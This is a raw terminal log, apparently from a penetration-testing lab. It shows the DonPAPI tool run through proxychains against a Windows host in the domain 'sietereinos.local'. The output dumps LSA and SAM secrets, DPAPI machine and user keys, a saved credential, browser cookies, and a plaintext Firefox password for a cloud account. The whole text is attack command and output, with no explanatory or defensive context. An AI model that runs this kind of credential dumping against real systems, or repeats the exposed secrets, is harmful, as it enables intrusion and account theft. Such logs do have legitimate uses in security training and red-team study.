 [Oct 08, 2022 - 23:59:46 (CEST)] exegol-LAB hoaxshell # proxychains DonPAPI.py -no-pass 'SIETEREINOS'/'JON'@'192.168.0.169'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-9-g060801d
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
INFO Loaded 1 targets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
INFO [192.168.0.169] [+] PC02 (domain:sietereinos.local) (Windows 10.0 Build 22000) [SMB Signing Disabled]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
INFO host: \\192.168.0.116, user:   jon, active:   659, idle:     0
INFO [192.168.0.169] [+] Found user Administrador
INFO [192.168.0.169] [+] Found user All Users
INFO [192.168.0.169] [+] Found user arya
INFO [192.168.0.169] [+] Found user Default
INFO [192.168.0.169] [+] Found user Default User
INFO [192.168.0.169] [+] Found user Public
INFO [192.168.0.169] [+] Found user Ximo
INFO [192.168.0.169]  [+] Dumping LSA Secrets
INFO [192.168.0.169] [-] Found DPAPI Machine key : 0xd1f1d1685aaf93c20c8e7ec793242392f74bb80c
INFO [192.168.0.169] [-] Found DPAPI User key : 0xd5ecb84fcec0eff19d417d57fa39c5bb6d112efa
INFO [192.168.0.169] [-] Found DPAPI Machine key : 0xa28037e638244e84377903f243d3d9ec38353634
INFO [192.168.0.169] [-] Found DPAPI User key : 0x86c5e0ee97e6bd3218923326817b977aebebfea5
INFO [192.168.0.169] [+]  LSA :  NL$KM_history : 7e5bb4126f19f1cd4c75807f250cf1897f7223e4af925ff2dc4d1b90c7b6f5a499257aa1f2d0a0a3b9156c981e1d4cc42897549c90c971c14ce04122a85d1594
INFO [192.168.0.169]  [+] Dumping SAM Secrets
INFO [192.168.0.169] [+]  SAM : Collected 6 hashes
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
INFO [192.168.0.169] [+] Gathering DPAPI Secret blobs on the target
INFO [192.168.0.169] [+]
[CREDENTIAL]
LastWritten : 2022-10-01 07:38:52
Flags       : 48 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x2 (CRED_PERSIST_LOCAL_MACHINE)
Type        : 0x1 (CRED_PERSIST_SESSION)
Target      : WindowsLive:target=virtualapp/didlogical
Description : PersistedCredential
Unknown     :
Username    : 02iztpcjptyaxoik
Unknown3     :
INFO [192.168.0.169] [+] Gathering Wifi Keys
INFO [192.168.0.169] [+] Gathering Vaults
INFO [192.168.0.169] [+] Gathering Chrome Secrets
INFO [192.168.0.169] [+] Gathering Mozilla Secrets
INFO [192.168.0.169] [+]  [Mozilla Cookie]  for cloud.acronis.com [ host:https://us5-cloud.acronis.com ]  expire time: Oct 02 2023 00:24:13
INFO [192.168.0.169] [+]  [Firefox Password]  for https://cloud.acronis.com [ sietereinos : Siete@Reinos#! ]
INFO [192.168.0.169] [+] Gathering VNC Passwords